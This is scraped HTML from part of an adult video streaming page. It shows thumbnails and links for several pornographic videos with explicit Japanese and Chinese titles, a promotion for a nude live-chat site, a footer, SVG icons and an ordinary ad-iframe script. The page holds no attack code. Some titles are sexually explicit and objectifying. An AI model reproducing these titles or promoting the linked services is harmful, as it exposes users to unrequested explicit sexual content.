																						<div class="absolute-bottom-right">
								<span class="label">2:44:51</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/videos/jur-361/">JUR-361 30000円あげます こんなおばさんと sexしてくれる人いるかな？ 木下凛凛子</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>375 076
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>1911
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-lg-12">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/mukd-481/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/31000/31557/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/31000/31557/31557_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="31557" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">2:01:53</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/videos/mukd-481/">MUKD-481 「誰も知らない、2人だけの秘密。」 いちか と かな 由良佳奈 天海一華</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>228 985
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>554
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-lg-12">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/ipzz-055/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/33000/33801/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/33000/33801/33801_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="33801" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">1:59:55</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/videos/ipzz-055/">IPZZ-055 用柔軟大胸部來誘惑你的小雞雞喔？隨時隨地都可以打炮 可口大胸部逆兔女郎 OL篇 八蜜凛</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>884 436
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>10081
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-lg-12">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/bobb-325/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/20000/20206/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/20000/20206/20206_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="20206" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">2:03:01</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/videos/bobb-325/">BOBB-325 神爆乳Jカップ魅力を最大限に引き出す！厳選！6シチュエーション Boin「水原みその」Box2 フェチの方は【自信作】是非ご覧下さい 水原美園</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>301 604
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>1054
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-lg-12">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/stko-015/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/8000/8826/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/8000/8826/8826_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="8826" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">1:03:24</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/videos/stko-015/">STKO-015 SOD酒場ドキュメント ほろ酔いキカタン送迎ナンパ 大槻ひびきの場合 大槻響</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>366 672
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>720
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-lg-12">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/mudr-291/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/48000/48619/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/48000/48619/48619_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="48619" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">1:57:55</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/videos/mudr-291/">MUDR-291 別離開我，直到無感情的青梅竹馬墜入純愛！她是我隨時都能發洩的活體飛機杯，雖然沒表情，但她的鮑魚卻是極品 白石桃</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>384 127
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>2222
						</p>
					</div>
				</div>
			</div>
			</div>

			</div>
		</div>
	</div>
</div>

		<div class="h5 text-center">
			<span class="badge text-danger">//</span><a target="_blank" href="https://fuu78.com/">台灣uu裸聊直播 免費看裸聊表演</a>
		</div>
		<footer id="site-footer" class="site-footer py-5">
			<div class="container">
								<div class="row">
					<div class="col-lg-8 order-2 order-lg-1">
						<img src="https://assets-cdn.jable.tv/assets/images/logo.png" class="mb-4" width="106.5" height="28">
						<div>
							<a href="#" target="_blank">
								<svg height="18" width="18"><use xlink:href="#icon-ig"></use></svg>
							</a>
							<a href="#" target="_blank">
								<svg height="18" width="18"><use xlink:href="#icon-fb"></use></svg>
							</a>
							<p class="pt-2 m-0">Copyright © 2018 Jable.TV All rights reserved</p>
						</div>
					</div>
					<div class="col-lg-4 order-1">
						<div class="row">
							<div class="col-6">
								<div class="widget">
									<h5 class="widget-title">關於</h5>
									<ul class="list-inline vertical-list">
										<li><a data-fancybox="ajax" href="https://jable.tv/feedback/">投放廣告</a></li>
										<li><a data-fancybox="ajax" href="https://jable.tv/feedback/">聯絡我們</a></li>
																					<li><a target="_blank" href="https://github.com/aj23koby4495612/aj23koby4495612">備用網址</a></li>
																															<li class="d-block d-lg-none"><a target="_blank" href="https://bit.ly/jabletv_channel">Telegram頻道</a></li>
																			</ul>
								</div>
							</div>
							<div class="col-6">
								<div class="widget">
									<h5 class="widget-title">政策</h5>
									<ul class="list-inline vertical-list">
										<li><a href="https://jable.tv/2257/">18 U.S.C. 2257</a></li>
										<li><a href="https://jable.tv/terms/">使用條款</a></li>
										<li><a href="https://jable.tv/dmca/">濫用報告</a></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- Preloader -->
		<div class="site-preloader">
			<div class="preloader-center">
				<span class="shadow"></span>
				<svg height="30" width="30"><use xlink:href="#icon-brand-play"></use></svg>
			</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
			<symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<line x1="3" y1="12" x2="21" y2="12"></line>
				<line x1="3" y1="6" x2="21" y2="6"></line>
				<line x1="3" y1="18" x2="21" y2="18"></line>
			</symbol>
			<symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<circle cx="11" cy="11" r="8"></circle>
				<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
			</symbol>
			<symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
				<circle cx="12" cy="12" r="3"></circle>
				<path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
			</symbol>
			<symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
				<polyline points="9 22 9 12 15 12 15 22"></polyline>
			</symbol>
			<symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
				<polyline points="16 17 21 12 16 7"></polyline>
				<line x1="21" y1="12" x2="9" y2="12"></line>
			</symbol>
			<symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<polygon points="23 7 16 12 23 17 23 7"></polygon>
				<rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
			</symbol>
			<symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
				<circle cx="12" cy="12" r="3"></circle>
			</symbol>
			<symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
				<circle cx="12" cy="7" r="4"></circle>
			</symbol>
			<symbol id="icon-star" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
			</symbol>
			<symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-x" viewBox="0 0 24 24" stroke="currentColor" stroke-width="3" fill="none" stroke-linecap="round" stroke-linejoin="round">
				<line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
			</symbol>
			<symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
				<circle cx="12" cy="12" r="1"></circle>
				<circle cx="21" cy="12" r="1"></circle>
				<circle cx="3" cy="12" r="1"></circle>
			</symbol>
			<symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
				<path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
				<polyline points="7 10 12 15 17 10"></polyline>
				<line x1="12" y1="15" x2="12" y2="3"></line>
			</symbol>
			<symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
				<circle cx="18" cy="5" r="3"></circle>
				<circle cx="6" cy="12" r="3"></circle>
				<circle cx="18" cy="19" r="3"></circle>
				<line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
				<line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
			</symbol>
			<symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
			<circle cx="12" cy="12" r="10"></circle>
			<polyline points="12 6 12 12 16 14"></polyline>
			</symbol>
			<symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
			<polygon points="5 3 19 12 5 21 5 3"></polygon>
			</symbol>
			<symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<polyline points="1 4 1 10 7 10"></polyline>
				<path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
			</symbol>
			<symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<line x1="18" y1="6" x2="6" y2="18"></line>
				<line x1="6" y1="6" x2="18" y2="18"></line>
			</symbol>
			<symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<line x1="19" y1="12" x2="5" y2="12"></line>
				<polyline points="12 19 5 12 12 5"></polyline>
			</symbol>		
			<symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<line x1="5" y1="12" x2="19" y2="12"></line>
				<polyline points="12 5 19 12 12 19"></polyline>
			</symbol>
			<symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
				<rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
				<path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
				<line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
			</symbol>
			<symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
				<path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
			</symbol>
			<symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
				<path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
			</symbol>
			<symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
				<path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
				<rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
			</symbol>
			<symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
				<path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
			</symbol>
			<symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor" >
				<path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
			</symbol>
			<symbol id="plyr-airplay" viewBox="0 0 18 18"><path d="M16 1H2a1 1 0 00-1 1v10a1 1 0 001 1h3v-2H3V3h12v8h-2v2h3a1 1 0 001-1V2a1 1 0 00-1-1z"></path><path d="M4 17h10l-5-6z"></path></symbol><symbol id="plyr-captions-off" viewBox="0 0 18 18"><path d="M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3.3 0 .5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1H1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69zm7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69z" fill-rule="evenodd" fill-opacity=".5"></path></symbol><symbol id="plyr-captions-on" viewBox="0 0 18 18"><path d="M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3.3 0 .5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1H1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69zm7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69z" fill-rule="evenodd"></path></symbol><symbol id="plyr-download" viewBox="0 0 18 18"><path d="M9 13c.3 0 .5-.1.7-.3L15.4 7 14 5.6l-4 4V1H8v8.6l-4-4L2.6 7l5.7 5.7c.2.2.4.3.7.3zm-7 2h14v2H2z"></path></symbol><symbol id="plyr-enter-fullscreen" viewBox="0 0 18 18"><path d="M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z"></path></symbol><symbol id="plyr-exit-fullscreen" viewBox="0 0 18 18"><path d="M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z"></path></symbol><symbol id="plyr-fast-forward" viewBox="0 0 18 18"><path d="M7.875 7.171L0 1v16l7.875-6.171V17L18 9 7.875 1z"></path></symbol><symbol id="plyr-logo-vimeo" viewBox="0 0 18 18"><path d="M17 5.3c-.1 1.6-1.2 3.7-3.3 6.4-2.2 2.8-4 4.2-5.5 4.2-.9 0-1.7-.9-2.4-2.6C5 10.9 4.4 6 3 6c-.1 0-.5.3-1.2.8l-.8-1c.8-.7 3.5-3.4 4.7-3.5 1.2-.1 2 .7 2.3 2.5.3 2 .8 6.1 1.8 6.1.9 0 2.5-3.4 2.6-4 .1-.9-.3-1.9-2.3-1.1.8-2.6 2.3-3.8 4.5-3.8 1.7.1 2.5 1.2 2.4 3.3z"></path></symbol><symbol id="plyr-logo-youtube" viewBox="0 0 18 18"><path d="M16.8 5.8c-.2-1.3-.8-2.2-2.2-2.4C12.4 3 9 3 9 3s-3.4 0-5.6.4C2 3.6 1.3 4.5 1.2 5.8 1 7.1 1 9 1 9s0 1.9.2 3.2c.2 1.3.8 2.2 2.2 2.4C5.6 15 9 15 9 15s3.4 0 5.6-.4c1.4-.3 2-1.1 2.2-2.4.2-1.3.2-3.2.2-3.2s0-1.9-.2-3.2zM7 12V6l5 3-5 3z"></path></symbol><symbol id="plyr-muted" viewBox="0 0 18 18"><path d="M12.4 12.5l2.1-2.1 2.1 2.1 1.4-1.4L15.9 9 18 6.9l-1.4-1.4-2.1 2.1-2.1-2.1L11 6.9 13.1 9 11 11.1zM3.786 6.008H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601L3.786 6.008z"></path></symbol><symbol id="plyr-pause" viewBox="0 0 18 18"><path d="M6 1H3c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm6 0c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1h-3z"></path></symbol><symbol id="plyr-pip" viewBox="0 0 18 18"><path d="M13.293 3.293L7.022 9.564l1.414 1.414 6.271-6.271L17 7V1h-6z"></path><path d="M13 15H3V5h5V3H2a1 1 0 00-1 1v12a1 1 0 001 1h12a1 1 0 001-1v-6h-2v5z"></path></symbol><symbol id="plyr-play" viewBox="0 0 18 18"><path d="M15.562 8.1L3.87.225c-.818-.562-1.87 0-1.87.9v15.75c0 .9 1.052 1.462 1.87.9L15.563 9.9c.584-.45.584-1.35 0-1.8z"></path></symbol><symbol id="plyr-restart" viewBox="0 0 18 18"><path d="M9.7 1.2l.7 6.4 2.1-2.1c1.9 1.9 1.9 5.1 0 7-.9 1-2.2 1.5-3.5 1.5-1.3 0-2.6-.5-3.5-1.5-1.9-1.9-1.9-5.1 0-7 .6-.6 1.4-1.1 2.3-1.3l-.6-1.9C6 2.6 4.9 3.2 4 4.1 1.3 6.8 1.3 11.2 4 14c1.3 1.3 3.1 2 4.9 2 1.9 0 3.6-.7 4.9-2 2.7-2.7 2.7-7.1 0-9.9L16 1.9l-6.3-.7z"></path></symbol><symbol id="plyr-rewind" viewBox="0 0 18 18"><path d="M10.125 1L0 9l10.125 8v-6.171L18 17V1l-7.875 6.171z"></path></symbol><symbol id="plyr-settings" viewBox="0 0 18 18"><path d="M16.135 7.784a2 2 0 01-1.23-2.969c.322-.536.225-.998-.094-1.316l-.31-.31c-.318-.318-.78-.415-1.316-.094a2 2 0 01-2.969-1.23C10.065 1.258 9.669 1 9.219 1h-.438c-.45 0-.845.258-.997.865a2 2 0 01-2.969 1.23c-.536-.322-.999-.225-1.317.093l-.31.31c-.318.318-.415.781-.093 1.317a2 2 0 01-1.23 2.969C1.26 7.935 1 8.33 1 8.781v.438c0 .45.258.845.865.997a2 2 0 011.23 2.969c-.322.536-.225.998.094 1.316l.31.31c.319.319.782.415 1.316.094a2 2 0 012.969 1.23c.151.607.547.865.997.865h.438c.45 0 .845-.258.997-.865a2 2 0 012.969-1.23c.535.321.997.225 1.316-.094l.31-.31c.318-.318.415-.781.094-1.316a2 2 0 011.23-2.969c.607-.151.865-.547.865-.997v-.438c0-.451-.26-.846-.865-.997zM9 12a3 3 0 110-6 3 3 0 010 6z"></path></symbol><symbol id="plyr-volume" viewBox="0 0 18 18"><path d="M15.6 3.3c-.4-.4-1-.4-1.4 0-.4.4-.4 1 0 1.4C15.4 5.9 16 7.4 16 9c0 1.6-.6 3.1-1.8 4.3-.4.4-.4 1 0 1.4.2.2.5.3.7.3.3 0 .5-.1.7-.3C17.1 13.2 18 11.2 18 9s-.9-4.2-2.4-5.7z"></path><path d="M11.282 5.282a.909.909 0 000 1.316c.735.735.995 1.458.995 2.402 0 .936-.425 1.917-.995 2.487a.909.909 0 000 1.316c.145.145.636.262 1.018.156a.725.725 0 00.298-.156C13.773 11.733 14.13 10.16 14.13 9c0-.17-.002-.34-.011-.51-.053-.992-.319-2.005-1.522-3.208a.909.909 0 00-1.316 0zm-7.496.726H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601L3.786 6.008z"></path></symbol>
		</svg>
		<script async src="https://assets-cdn.jable.tv/assets/js/site.js?date=20190501"></script>
		<script>
			setTimeout (function(){
				var native = document.getElementsByClassName('exo-native-widget-item-image');
				for (var i = 0; i < native.length; i++) {
					if (native[i].nodeName == 'IFRAME') {
						iframe = native[i];
						window.addEventListener('touchstart', function(event) {
							iframe.contentWindow.postMessage('pauseVideo', '*');
						});
					}
				}
			}, 1000);
		</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/splash.php?native-settings=1&idzone=3377859&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fjable.tv%2Fvideos%2Fwaaa-120%2F
body_size: 2826
content:
